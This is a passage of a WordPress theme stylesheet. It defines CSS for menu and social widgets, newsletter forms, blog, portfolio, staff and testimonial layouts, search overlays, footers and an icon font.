	content: "\f054";
	position: absolute;
	right: 0;
	width: 30px;
	text-align: center;
	top: 50%;
	margin-top: -6px;
	height: 12px;
	line-height: 12px;
	font-size: .923em;
	color: #bbb;
	overflow: visible
}

.modern-menu-widget a:hover {
	text-decoration: none;
	color: #1175e9;
	background: #fafafa
}

.modern-menu-widget li {
	border-bottom: 1px solid #eee
}

.modern-menu-widget li.current-menu-item a {
	color: #fff;
	margin: 0 -1px
}

.modern-menu-widget li.current-menu-item a:after {
	color: #fff
}

.modern-menu-widget li ul {
	border-top: 1px solid #eee
}

.modern-menu-widget li:last-child {
	border-bottom: 0
}

.modern-menu-widget > li:first-child > a {
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}

.modern-menu-widget > li:last-child > a {
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px
}

body.content-right-sidebar .modern-menu-widget li a {
	padding-left: 30px;
	padding-right: 0.769em
}

body.content-right-sidebar .modern-menu-widget a:after {
	left: 0;
	right: initial;
	content: "\f053"
}

.wpex-social-widget-output {
	list-style: none
}

.wpex-social-widget-output li {
	margin: 0;
	padding: 0;
	border: none;
	float: left;
	margin-right: 5px;
	margin-bottom: 5px
}

.wpex-social-widget-output li img {
	display: block;
	transition: 0.15s all ease
}

.wpex-social-widget-output li img:hover {
	opacity: .8
}

.wpex-social-widget-output li img:active {
	position: relative;
	top: 1px
}

.wpex-social-widget-output.textcenter li {
	float: none;
	display: inline-block
}

.wpex-social-widget-output.textright li {
	float: right;
	margin-right: 0;
	margin-left: 5px
}

.wpex-fa-social-widget .desc {
	margin-bottom: 20px
}

.wpex-fa-social-widget .desc p:last-child {
	margin: 0
}

.wpex-fa-social-widget ul {
	list-style: none
}

.wpex-fa-social-widget ul li {
	margin: 0;
	padding: 0;
	border: none;
	float: left;
	margin-right: 5px;
	margin-bottom: 5px
}

.wpex-fa-social-widget .wpex-social-btn {
	display: block;
	font-size: 1.077em;
	padding: 0
}

.wpex-fa-social-widget .wpex-social-btn-no-style:hover {
	opacity: .5
}

.wpex-fa-social-widget.textcenter ul li {
	float: none;
	display: inline-block
}

.wpex-fa-social-widget.textright ul li {
	float: right;
	margin-right: 0;
	margin-left: 5px
}

.wpex-fa-social-widget.textleft ul li {
	float: left;
	margin-left: 0;
	margin-right: 5px
}

.wpex-newsletter-widget {
	padding: 20px;
	background: #f7f7f7;
	border: 1px solid #eee;
	text-align: center
}

.wpex-newsletter-widget button {
	font-size: 1em;
	margin-top: 5px;
	width: 100%;
	padding: 0.9em 1.2em;
	display: block
}

.wpex-newsletter-widget input[type="email"],
.wpex-newsletter-widget input[type="text"] {
	border-color: #eee;
	background: #fff;
	width: 100%;
	margin-bottom: 5px;
	text-align: center;
	border-radius: 0
}

.wpex-newsletter-widget-heading {
	font-weight: 600;
	font-size: 1.231em;
	margin: 0 0 10px
}

.wpex-newsletter-widget-description {
	font-size: 0.923em;
	margin-bottom: 10px;
	color: #787878
}

.wpex-newsletter-widget-description p:last-child {
	margin: 0
}

#footer .wpex-newsletter-widget {
	background: #222;
	border-color: #333;
	background: rgba(0, 0, 0, 0.1);
	border-color: rgba(255, 255, 255, 0.08)
}

#footer .wpex-newsletter-widget-heading {
	color: #fff
}

#footer input[type="email"].wpex-newsletter-widget-input,
#footer input[type="text"].wpex-newsletter-widget-input {
	border-color: transparent
}

#footer input[type="email"].wpex-newsletter-widget-input:focus,
#footer input[type="text"].wpex-newsletter-widget-input:focus {
	color: #fff
}

.widget_wpex_newsletter form {
	display: flex;
	width: 100%;
	justify-content: center
}

.widget_wpex_newsletter input[type="email"] {
	flex-grow: 1;
	height: 40px;
	padding: 8px;
	background: #fff;
	color: inherit;
	border-width: 1px;
	border-style: solid;
	border-right-width: 0;
	border-color: rgba(0, 0, 0, 0.1);
	border-radius: 0
}

.widget_wpex_newsletter.footer-widget input[type="email"] {
	color: #585858
}

.widget_wpex_newsletter button {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	text-transform: uppercase;
	font-weight: 600;
	font-size: .846em;
	border-radius: 0;
	text-align: center
}

.wpex-instagram-grid-widget img {
	vertical-align: bottom
}

.wpex-instagram-grid-widget img:hover {
	opacity: .8
}

#main .wpex-recent-comments-widget strong {
	color: #000
}

.wpex-recent-comments-widget li {
	position: relative;
	padding-left: 70px;
	display: block;
	border-bottom: 1px solid #eee;
	padding-bottom: 20px;
	margin-bottom: 20px;
	min-height: 62px
}

.wpex-recent-comments-widget li a {
	display: block
}

.wpex-recent-comments-widget li a.avatar {
	width: 50px;
	height: 50px;
	position: absolute;
	left: 0;
	top: 0;
	display: block
}

.wpex-recent-comments-widget li a.avatar img {
	border-radius: 50%
}

.wpex-recent-comments-widget li:first-child {
	border-top: 1px solid #eee;
	padding-top: 20px
}

.wpex-recent-comments-widget li:first-child a.avatar {
	top: 20px
}

.site-footer .wpex-recent-comments-widget li a.avatar {
	border-color: #333;
	border-color: rgba(255, 255, 255, 0.06)
}

.site-footer .wpex-recent-comments-widget strong {
	color: #fff
}

.wpex-widget-recent-posts-li {
	margin: 0;
	padding-top: .769em;
	padding-bottom: .769em
}

.wpex-widget-recent-posts-li .details {
	overflow: hidden
}

.wpex-widget-recent-posts-thumbnail {
	width: 65px;
	float: left;
	margin-right: 15px;
	display: block
}

.wpex-widget-recent-posts-thumbnail img {
	display: block
}

.wpex-widget-recent-posts-title {
	font-weight: 600;
	color: #000
}

.wpex-widget-recent-posts-title:hover {
	text-decoration: none
}

#sidebar .wpex-widget-recent-posts-date {
	font-size: 0.923em;
	opacity: .8
}

.wpex-widget-recent-posts-excerpt {
	padding-top: 5px
}

.wpex-widget-recent-posts.style-fullimg .wpex-widget-recent-posts-li {
	padding-left: 0;
	min-height: 0
}

.wpex-widget-recent-posts.style-fullimg .wpex-widget-recent-posts-thumbnail {
	float: none;
	margin-right: 0;
	margin-bottom: 15px;
	width: auto;
	display: inline-block
}

.wpex-widget-recent-posts.style-fullimg .wpex-widget-recent-posts-date {
	margin-top: 0
}

.widget-recent-posts-icons li .ticon {
	margin-right: 10px;
	color: #999
}

.site-footer .widget-recent-posts-icons li .ticon {
	color: #777
}

.blog-entry-media,
.blog-entry-excerpt,
.blog-entry-readmore {
	margin-bottom: 20px
}

.blog-isotope-grid .infinite-scroll-loader {
	bottom: 0
}

.blog-entry-title {
	font-size: 1.846em;
	margin: 0 0 10px;
	font-weight: 400
}

.blog-entry-excerpt p:last-child {
	margin: 0
}

.blog-entry-readmore span.readmore-rarr {
	margin-left: 7px
}

.blog-entry-music-icon-overlay {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	background: rgba(0, 0, 0, 0.4);
	transition: all 0.2s
}

.blog-entry-music-icon-overlay:hover {
	background: rgba(0, 0, 0, 0.6)
}

.blog-entry-music-icon-overlay .ticon {
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -20px;
	margin-left: -20px;
	height: 40px;
	width: 40px;
	line-height: 40px;
	text-align: center;
	background: #fff;
	color: #000;
	font-size: 1.385em;
	border-radius: 99px;
	opacity: 0.85
}

.blog-post-audio {
	overflow: hidden;
	width: 100%
}

.blog-post-audio iframe,
.blog-post-audio embed {
	max-width: 100%
}

.single-post .blog-entry.grid-entry-style.format-quote {
	width: 100%;
	margin: 0
}

.format-quote {
	overflow: hidden
}

.blog-entry.format-quote .post-quote-entry-inner {
	position: relative;
	display: block;
	padding: 20px 30px;
	font-size: 1.231em;
	z-index: 2;
	background: #f7f7f7
}

.blog-entry.format-quote p:last-child {
	margin: 0
}

.blog-entry.format-quote .quote-entry-author {
	margin-top: 15px;
	font-size: 0.923em;
	font-weight: 300;
	text-decoration: underline
}

.blog-entry.format-quote .ticon-quote-right {
	position: absolute;
	right: 15px;
	bottom: 15px;
	color: #999;
	font-size: 60px;
	display: block;
	z-index: 1;
	opacity: 0.15
}

.entry-has-avatar.large-image-entry-style {
	position: relative
}

.entry-has-avatar .blog-entry-header {
	position: relative;
	padding-left: 100px;
	min-height: 74px;
	margin-bottom: 20px
}

.blog-entry-author-avatar {
	position: absolute;
	left: 0;
	top: 0
}

.blog-entry-author-avatar {
	height: 74px;
	width: 74px
}

.blog-entry-author-avatar a,
.blog-entry-author-avatar img {
	display: block;
	width: 100%;
	height: 100%
}

.blog-entry.large-image-entry-style {
	position: relative;
	margin: 0 0 40px;
	padding-bottom: 20px;
	border-bottom: 1px solid #eee
}

.blog-entry.large-image-entry-style.format-quote {
	padding-bottom: 40px
}

.blog-entry.large-image-entry-style .blog-entry-music-icon-overlay .ticon {
	height: 60px;
	line-height: 60px;
	width: 60px;
	margin-top: -30px;
	margin-left: -30px
}

.blog-entry.large-image-entry-style .blog-entry-readmore {
	margin-top: 0
}

.blog-entry.grid-entry-style {
	float: left
}

.blog-entry.grid-entry-style .blog-entry-inner {
	padding: 0 20px 20px;
	border: 1px solid #eee
}

.blog-entry.grid-entry-style .blog-entry-media {
	margin: 0 -20px
}

.blog-entry.grid-entry-style header {
	margin-top: 20px
}

.blog-entry.grid-entry-style .blog-entry-title {
	font-size: 1.231em
}

.blog-entry.grid-entry-style .header-with-avatar {
	padding-left: 80px;
	min-height: 60px
}

.blog-entry.grid-entry-style .blog-entry-author-avatar {
	height: 60px;
	width: 60px
}

.blog-entry.grid-entry-style .sp-fade-arrows {
	opacity: 1
}

.blog-entry.grid-entry-style .sp-horizontal .sp-arrows {
	margin-top: -20px
}

.blog-entry.grid-entry-style .wpex-slider .sp-arrow {
	height: 40px;
	width: 25px;
	line-height: 40px;
	font-size: 1.077em;
	background: rgba(0, 0, 0, 0.3)
}

.blog-entry.grid-entry-style .wpex-slider .sp-arrow:hover {
	background: #000
}

.blog-entry.grid-entry-style .blog-entry-excerpt {
	margin-top: 10px
}

.blog-entry.grid-entry-style .blog-entry-readmore {
	margin-top: 20px
}

.entries.left-thumbs .blog-entry.thumbnail-entry-style {
	margin-bottom: 30px;
	padding-bottom: 10px;
	border-bottom: 1px solid #eee
}

.entries.left-thumbs .blog-entry.thumbnail-entry-style.format-quote {
	padding-bottom: 30px
}

.blog-entry.thumbnail-entry-style .blog-entry-title {
	margin: 0 0 5px
}

.blog-entry.thumbnail-entry-style .sp-fade-arrows {
	opacity: 1
}

.blog-entry.thumbnail-entry-style .sp-horizontal .sp-arrows {
	margin-top: -20px
}

.blog-entry.thumbnail-entry-style .wpex-slider .sp-arrow {
	height: 40px;
	width: 25px;
	line-height: 40px;
	font-size: 1.077em;
	background: rgba(0, 0, 0, 0.3)
}

.blog-entry.thumbnail-entry-style .wpex-slider .sp-arrow:hover {
	background: #000
}

.single-blog-content {
	margin-bottom: 40px
}

#post-media {
	display: block;
	position: relative;
	margin-bottom: 20px;
	text-align: center
}

#post-media img {
	vertical-align: bottom;
	box-shadow: 0 0 0 transparent
}

.post-media-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 10px 15px;
	background: #000;
	background: rgba(0, 0, 0, 0.75);
	color: #fff;
	font-size: 0.923em;
	font-weight: normal;
	text-align: center
}

.post-media-caption p {
	color: #fff
}

.post-media-caption p:last-child {
	margin: 0
}

.post-media-caption a {
	color: #fff;
	text-decoration: underline
}

.single-post .meta {
	margin: 0 0 20px
}

.single-post .meta.meta-with-title {
	border: none;
	padding: 0
}

.post-tags {
	margin-bottom: 40px
}

.page-links {
	margin-bottom: 40px
}

.related-posts {
	margin-bottom: 30px;
	overflow: hidden
}

.related-posts li {
	margin-bottom: 20px
}

.related-posts li:last-child,
.related-posts li p:last-child {
	margin-bottom: 0
}

.related-post-figure {
	position: relative;
	margin-bottom: 14px
}

.related-post-figure .wpex-thumbnail-format-icon {
	right: 10px;
	bottom: 10px;
	font-size: 18px
}

.related-post-thumb {
	display: block
}

.related-post-thumb img {
	display: block;
	width: 100%
}

.related-post-title {
	margin: 0 0 5px
}

#wrap .related-post-title {
	font-size: 1em
}

.related-post-excerpt {
	font-size: 0.923em;
	line-height: 1.7em
}

.related-post-excerpt p:last-child {
	margin: 0
}

.single .format-quote {
	position: relative;
	display: block;
	padding: 20px 30px;
	font-size: 1.231em;
	z-index: 2;
	background: #f7f7f7;
	margin-bottom: 40px
}

.single .format-quote p:last-child {
	margin: 0
}

.single .format-quote .quote-entry-author {
	margin-top: 15px;
	font-size: 0.923em;
	font-weight: 300;
	text-decoration: underline
}

.single .format-quote .ticon-quote-right {
	position: absolute;
	right: 15px;
	bottom: 15px;
	font-size: 60px;
	display: block;
	z-index: 1;
	opacity: .1
}

.cpt-entry {
	position: relative
}

.cpt-entry.span_1_of_1 .cpt-entry-inner {
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px solid #eee
}

.cpt-entry-media {
	margin-bottom: 20px
}

.cpt-entry-title {
	font-size: 24px;
	margin: 0 0 10px;
	font-weight: 400
}

.cpt-entry-excerpt p:last-child {
	margin: 0
}

.cpt-entry.span_1_of_1 .entry-readmore-wrap {
	padding-top: 20px
}

.portfolio-entry-categories {
	margin: -5px 0 10px;
	font-size: 0.923em;
	color: #777
}

.portfolio-entry-categories a {
	color: inherit
}

.portfolio-entry-details {
	background: #f7f7f7;
	border: 1px solid #eee;
	padding: 15px
}

.portfolio-entry-media img {
	vertical-align: bottom
}

.portfolio-entry-excerpt p {
	margin-bottom: 15px
}

.portfolio-entry-excerpt p:last-child {
	margin: 0
}

.portfolio-entry-readmore-wrap {
	padding-top: 15px
}

.portfolio-no-margins .col {
	margin: 0 !important;
	padding: 0 !important
}

.vcex-no-margin-grid .portfolio-entry-details,
.portfolio-no-margins .portfolio-entry-details {
	background: #262626;
	border: none;
	color: #787878
}

.vcex-no-margin-grid .portfolio-entry-title a,
.vcex-no-margin-grid .portfolio-entry-title a,
.portfolio-no-margins .portfolio-entry-title a,
.portfolio-no-margins .portfolio-entry-title a {
	color: #fff
}

#portfolio-entries .portfolio-entry.span_1_of_1 {
	margin: 0 0 30px;
	float: none;
	border: none
}

#portfolio-entries .portfolio-entry.span_1_of_1 .portfolio-entry-media {
	width: 45%;
	float: left;
	margin: 0;
	margin-right: 30px
}

#portfolio-entries .portfolio-entry.span_1_of_1 .portfolio-entry-details {
	background: none;
	border: none;
	padding: 0
}

#portfolio-entries .portfolio-entry.span_1_of_1 .portfolio-entry-title {
	margin: 0
}

#portfolio-single-media,
#portfolio-single-related {
	margin-bottom: 30px
}

#portfolio-post-comments,
.single-portfolio .wpex-social-share-wrap.position-horizontal,
.no-composer #portfolio-single-related {
	margin-top: 30px
}

.staff-entry {
	margin-bottom: 30px
}

.staff-entry-categories {
	margin: -5px 0 10px;
	font-size: 0.923em;
	color: #777
}

.staff-entry-categories a {
	color: inherit
}

.staff-entry-details {
	padding-top: 15px
}

.staff-entry-position {
	font-size: 0.923em;
	color: #777;
	margin: -5px 0 10px
}

#staff-entries .staff-entry.span_1_of_1 {
	margin: 0 0 30px;
	float: none;
	border: none
}

#staff-entries .staff-entry.span_1_of_1 .staff-entry-media {
	width: 45%;
	float: left;
	margin: 0;
	margin-right: 30px
}

#staff-entries .staff-entry.span_1_of_1 .staff-entry-details {
	width: 55%;
	float: right;
	padding-top: 0
}

#staff-post-thumbnail {
	margin-bottom: 20px
}

#staff-post-thumbnail img {
	display: block;
	margin: 0
}

#staff-single-media {
	margin-bottom: 30px
}

#staff-single-related {
	margin-bottom: 30px
}

.staff-no-margins .col {
	margin: 0 !important;
	padding: 0 !important
}

#staff-single-header {
	margin-bottom: 20px
}

#staff-single-title {
	margin: 0
}

#staff-single-position {
	color: #bbb;
	font-size: 1.077em
}

.staff-social {
	margin-top: 5px;
	font-size: 13px
}

.staff-social a {
	margin-right: 4px;
	margin-top: 4px
}

.testimonial-entry-content {
	position: relative;
	padding: 20px;
	background: #f7f7f7;
	border-radius: 3px
}

.testimonial-entry-content p {
	margin: 0 0 15px
}

.testimonial-entry-content p:last-child {
	margin: 0
}

.testimonial-caret {
	position: absolute;
	display: block;
	left: 10px;
	bottom: -12px;
	width: 0;
	height: 0;
	border-left: 12px solid transparent;
	border-right: 12px solid transparent;
	border-top: 12px solid #f7f7f7
}

.testimonial-entry-thumb {
	float: left;
	margin-right: 20px
}

.testimonial-entry-thumb img {
	display: block;
	padding: 3px;
	border: 1px solid #eee;
	border-radius: 100%
}

.testimonial-entry-thumb.default-dims img {
	width: 45px;
	height: 45px
}

.testimonial-entry-bottom {
	margin-top: 20px
}

.testimonial-entry-meta {
	float: left
}

.testimonial-entry-author {
	margin: 0
}

.testimonial-entry-company {
	margin-top: -2px;
	display: block;
	color: #999;
	font-size: 13px
}

.testimonial-entry-rating {
	color: #ffc833
}

.testimonial-entry-rating .ticon {
	margin-right: 3px
}

.single-testimonials .entry-content {
	margin-bottom: 40px
}

.single-testimonials .content-left-sidebar blockquote,
.single-testimonials .content-right-sidebar blockquote {
	margin-top: 0
}

.searchform {
	position: relative
}

.searchform label {
	margin: 0;
	padding: 0
}

.searchform input {
	width: 100%;
	background-repeat: no-repeat;
	background-position: right center;
	padding: .7em 30px .7em .8em
}

#footer .searchform input {
	background-color: #fff;
	border: 0
}

.searchform .searchform-submit {
	position: absolute;
	top: 50%;
	right: 14px;
	height: 20px;
	line-height: 20px;
	margin: -10px 0 0;
	background: none;
	padding: 0;
	border: 0;
	outline: 0;
	color: inherit;
	font-size: .846em;
	opacity: 0.5
}

.wpex-menu-search-text {
	display: none
}

#footer input[type="search"] {
	outline: none
}

#wpex-searchform-overlay {
	color: #fff;
	text-align: center
}

#wpex-searchform-overlay .wpex-inner {
	font-size: 32px
}

#wpex-searchform-overlay input[type="search"] {
	width: 100%;
	float: none;
	border: 0;
	outline: 0;
	background: none;
	color: inherit;
	height: auto;
	line-height: normal;
	font-size: inherit;
	font-weight: 300;
	padding: 0;
	padding-bottom: 20px;
	padding-right: 30px;
	border-bottom: 3px solid rgba(255, 255, 255, 0.2);
	text-align: left
}

#wpex-searchform-overlay input[type="submit"],
#wpex-searchform-overlay button.submit,
#wpex-searchform-overlay .searchform-submit,
#wpex-searchform-overlay .woocommerce-product-search button {
	display: none
}

#wpex-searchform-overlay .wpex-title {
	display: none
}

#wpex-searchform-overlay .ticon-search {
	position: absolute;
	right: 30px;
	top: 50%;
	height: 50px;
	line-height: 50px;
	font-size: 24px;
	margin-top: -35px;
	color: rgba(255, 255, 255, 0.3)
}

@media screen and (max-width: 600px) {
	#wpex-searchform-overlay .wpex-inner {
		font-size: 20px
	}
}

@media screen and (max-width: 400px) {
	#wpex-searchform-overlay .wpex-inner {
		font-size: 14px
	}
}

#searchform-dropdown {
	z-index: 10000;
	position: absolute;
	top: 100%;
	right: 0;
	background: #fff;
	padding: 15px;
	width: 260px;
	border-top: 3px solid transparent;
	visibility: hidden;
	-webkit-box-shadow: 0 2px 7px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 2px 7px rgba(0, 0, 0, 0.1);
	box-shadow: 0 2px 7px rgba(0, 0, 0, 0.1);
	opacity: 0;
	transition: all 0.25s ease-in-out
}

#searchform-dropdown.show {
	visibility: visible;
	opacity: 1
}

#searchform-dropdown input[type="search"] {
	display: block;
	outline: 0;
	border: 0;
	width: 100%;
	background: #f4f4f4;
	height: auto;
	line-height: 1.65;
	padding: .7em .8em;
	border-radius: 0
}

#searchform-dropdown button,
#searchform-dropdown input[type="submit"],
#searchform-dropdown .woocommerce-product-search button {
	display: none
}

.boxed-main-layout #searchform-dropdown {
	right: 30px
}

.navbar-style-six #searchform-dropdown {
	top: 0;
	left: 100%;
	right: initial
}

#searchform-header-replace {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	background: #fff;
	visibility: hidden;
	z-index: 999;
	color: #bbb;
	opacity: 0;
	transition: all 0.25s ease-in-out
}

#searchform-header-replace.show {
	visibility: visible;
	opacity: 1
}

#searchform-header-replace form {
	height: 100%;
	width: 100%
}

#searchform-header-replace input[type="search"] {
	height: 100%;
	width: 100%;
	outline: 0;
	border: 0;
	font-size: 28px;
	letter-spacing: 1px;
	text-transform: uppercase;
	color: inherit;
	background: none;
	padding: 0;
	border-radius: 0
}

#searchform-header-replace input[type="submit"],
#searchform-header-replace button.submit,
#searchform-header-replace .searchform-submit,
#searchform-header-replace .woocommerce-product-search button {
	display: none
}

#searchform-header-replace-close {
	position: absolute;
	right: 0;
	top: 50%;
	margin-top: -20px;
	height: 40px;
	line-height: 40px;
	color: inherit;
	cursor: pointer;
	font-family: Times New Roman, Times New Roman, Times, serif;
	font-size: 40px;
	font-weight: 400;
	transition: color 0.2s ease
}

#searchform-header-replace-close:hover {
	color: #000
}

.custom-bg #searchform-header-replace-close:hover {
	color: inherit
}

body.boxed-main-layout #searchform-header-replace input {
	padding: 0 30px
}

body.boxed-main-layout #searchform-header-replace-close {
	right: 30px
}

#search-no-results {
	font-size: 1.231em;
	margin-bottom: 20px
}

.search-entry {
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #eee
}

.search-entry-header-title {
	font-size: 1.313em;
	margin: 0 0 10px
}

.search-entry-text {
	overflow: hidden
}

.search-entry-text p:last-child {
	margin: 0
}

.search-entry-thumb {
	float: left;
	width: 100px;
	margin-right: 25px
}

#footer-callout-wrap {
	background: #f7f7f7;
	padding: 30px 0;
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee
}

#footer-callout {
	font-size: 1.385em;
	display: flex;
	align-items: center
}

#footer-callout-left,
#footer-callout-right {
	display: block;
	float: left
}

#footer-callout-left {
	width: 75%
}

#footer-callout-left.full-width {
	width: 100%
}

#footer-callout-right {
	width: 23%;
	margin-left: 2%
}

#footer-callout .theme-button {
	margin: 0;
	width: 100%;
	text-align: center;
	font-size: 0.889em;
	padding: 15px 20px
}

#footer-callout-wrap.btn-only {
	background: none;
	padding: 0;
	border: 0
}

#footer-callout-wrap.btn-only #footer-callout {
	display: block;
	width: 100% !important
}

#footer-callout-wrap.btn-only #footer-callout-left,
#footer-callout-wrap.btn-only #footer-callout-right {
	float: none;
	width: auto;
	margin: 0
}

#footer-callout-wrap.btn-only .theme-button {
	display: block;
	width: 100%;
	border-radius: 0
}

#footer a,
#footer-bottom a {
	transition: 0.15s all ease
}

.site-footer {
	background: #262626;
	color: #777
}

.site-footer table th,
.site-footer table td {
	border-color: #333
}

.footer-builder-content.entry {
	margin-bottom: 0
}

.footer-builder-content > p {
	margin: 0
}

.site-footer-inner {
	padding-top: 45px
}

.single-col-footer .col {
	width: 100%;
	margin-left: 0;
	margin-right: 0
}

.site-footer ul {
	margin: 0
}

.site-footer .col {
	margin-bottom: 0
}

.full-screen-post .site-footer {
	margin-top: 0
}

.site-footer .widget_recent_entries li,
.site-footer .widget_categories li {
	margin-bottom: 4px;
	padding-bottom: 4px
}

.site-footer p {
	color: #777
}

.site-footer-widgets {
	position: relative
}

.site-footer a,
.site-footer strong {
	color: #999
}

.site-footer a:hover {
	color: #fff;
	text-decoration: none
}

.site-footer button,
.site-footer .color-button,
.site-footer .theme-button {
	color: #fff
}

.footer-widget {
	padding-bottom: 45px
}

.footer-widget .widget-title {
	display: block;
	margin: 0 0 20px;
	font-size: 1.077em;
	color: #fff;
	font-weight: 600;
	line-height: 1.5
}

#footer-widgets.wpex-row .footer-box.col {
	margin-bottom: 0 !important
}

.footer-widget .wpex-widget-recent-posts-title {
	color: #fff
}

.footer-widget.widget_tag_cloud a {
	border-color: #333;
	border-color: rgba(255, 255, 255, 0.06)
}

#footer-bottom {
	background: #222;
	color: #999;
	font-size: 0.923em
}

#footer-bottom p {
	color: #999
}

#footer-bottom p:last-child {
	margin: 0
}

#footer-bottom-inner {
	position: relative;
	padding-top: 20px;
	padding-bottom: 20px
}

.footer-bottom-flex {
	display: flex;
	justify-content: space-between;
	align-items: center
}

.textleft .footer-bottom-flex,
.textcenter .footer-bottom-flex,
.textright .footer-bottom-flex {
	display: block
}

#footer-bottom a {
	color: #cb9e27
}

#footer-bottom a:hover {
	color: #fff;
	text-decoration: none
}

#footer-bottom #copyright {
	margin-right: auto;
	width: 100%;
}

#footer-bottom #copyright p:last-child {
	margin: 0
}

#footer-bottom-menu {
	margin-left: auto
}

.textleft #footer-bottom-menu,
.textcenter #footer-bottom-menu,
.textright #footer-bottom-menu {
	padding-top: .769em
}

#footer-bottom-menu ul {
	list-style: none;
	margin: 0
}

#footer-bottom-menu li {
	float: left;
	margin-left: 20px
}

#footer-bottom-menu li:first-child {
	margin-left: 0
}

#footer-bottom-menu li .ticon {
	margin-right: 7px
}

#footer-bottom.textcenter #footer-bottom-menu li {
	float: none;
	margin: 0 5px;
	display: inline-block
}

#footer-bottom.textright #footer-bottom-menu li {
	float: right
}

.footer-has-reveal #site-header.header-builder {
	position: relative;
	z-index: 2
}

@media only screen and (min-width: 960px) {
	.footer-reveal {
		display: block;
		visibility: hidden;
		z-index: 1;
		position: fixed;
		bottom: 0;
		left: 0;
		width: 100%;
		opacity: 0
	}

	.footer-has-reveal #overlay-header-wrap,
	.footer-has-reveal #main {
		position: relative;
		z-index: 2;
		background: #fff
	}
}

@media only screen and (max-width: 959px) {
	body.footer-has-reveal #wrap {
		margin-bottom: 0
	}
}

.footer-reveal.wpex-visible {
	visibility: visible;
	opacity: 1
}

@media print {
	#sidebar,
	#footer-callout-wrap,
	#footer,
	#footer-bottom,
	#top-bar-wrap,
	#site-navigation-wrap,
	.toggle-bar-btn,
	.post-pagination,
	.related.products,
	.product form.cart {
		display: none
	}

	.container {
		width: 100%;
		padding: 0
	}

	.wpb_accordion_content,
	.wpb_toggle_content {
		display: block !important
	}
}

#site-scroll-top,
.page-numbers.next,
.page-numbers.prev,
.author-bio-social a,
.wpex-ticon-social-widget .wpex-social-btn {
	font-family: 'ticons'
}

.sf-menu > li.megamenu > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu a:before,
.wpex-slider .sp-arrow,
.wpex-slider .sp-arrow:before,
#main .widget_nav_menu .parent > a:after,
.modern-menu-widget a:after,
.sidebar-widget-icons .widget_archive a:before,
.sidebar-widget-icons .widget_recent_entries a:before,
.sidebar-widget-icons .widget_recent_comments a:before,
.sidebar-widget-icons .widget_layered_nav a:before,
.sidebar-widget-icons .widget_product_categories a:before,
.sidebar-widget-icons .widget_categories a:before,
.searchform input:after,
ul.check-list li:before,
.animsition-loading:after,
.sidr-class-dropdown-toggle:before,
.sidr-class-dropdown-menu ul a:before {
	font-family: "ticons";
	font-weight: normal;
	font-style: normal;
	letter-spacing: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

@font-face {
	font-family: 'ticons';
	src: url("assets/lib/ticons/fonts/ticons-webfont.eot?v=4.8");
	src: url("assets/lib/ticons/fonts/ticons-webfont.eot?#iefix&v=4.8") format("embedded-opentype"), url("assets/lib/ticons/fonts/ticons-webfont.woff2?v=4.8") format("woff2"), url("assets/lib/ticons/fonts/ticons-webfont.woff?v=4.8") format("woff"), url("assets/lib/ticons/fonts/ticons-webfont.ttf?v=4.8") format("truetype"), url("assets/lib/ticons/fonts/ticons-webfont.svg?v=4.8#ticonsregular") format("svg");
	font-weight: normal;
	font-style: normal
}

.ticon {
	display: inline-block;
	font: normal normal normal 14px/1 ticons;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.ticon-lg {
	font-size: 1.33333333em;
	line-height: 0.75em;
	vertical-align: -15%
}

.ticon-2x {
	font-size: 2em
}

.ticon-3x {
	font-size: 3em
}

.ticon-4x {
	font-size: 4em
}

.ticon-5x {
	font-size: 5em
}

.ticon-fw {
	width: 1.28571429em;
	text-align: center
}

.ticon-ul {
	padding-left: 0;
	margin-left: 2.14285714em;
	list-style-type: none
}

.ticon-ul > li {
	position: relative
}

.ticon-li {
	position: absolute;
	left: -2.14285714em;
	width: 2.14285714em;
	top: 0.14285714em;
	text-align: center
}

.ticon-li.ticon-lg {
	left: -1.85714286em
}

.ticon-border {
	padding: .2em .25em .15em;
	border: solid 0.08em #eee;
	border-radius: .1em
}

.ticon-pull-left {
	float: left
}

.ticon-pull-right {
	float: right
}

.ticon.ticon-pull-left {
	margin-right: .3em
}

.ticon.ticon-pull-right {
	margin-left: .3em
}

.pull-right {
	float: right
}

.pull-left {
	float: left
}

.ticon.pull-left {
	margin-right: .3em
}

.ticon.pull-right {
	margin-left: .3em
}

.ticon-spin {
	-webkit-animation: ticon-spin 2s infinite linear;
	animation: ticon-spin 2s infinite linear
}

.ticon-pulse {
	-webkit-animation: ticon-spin 1s infinite steps(8);
	animation: ticon-spin 1s infinite steps(8)
}

@-webkit-keyframes ticon-spin {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg)
	}
	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg)
	}
}

@keyframes ticon-spin {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg)
	}
	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg)
	}
}

.ticon-rotate-90 {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg)
}

.ticon-rotate-180 {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg)
}

.ticon-rotate-270 {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
	-webkit-transform: rotate(270deg);
	-ms-transform: rotate(270deg);
	transform: rotate(270deg)
}

.ticon-flip-horizontal {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
	-webkit-transform: scale(-1, 1);
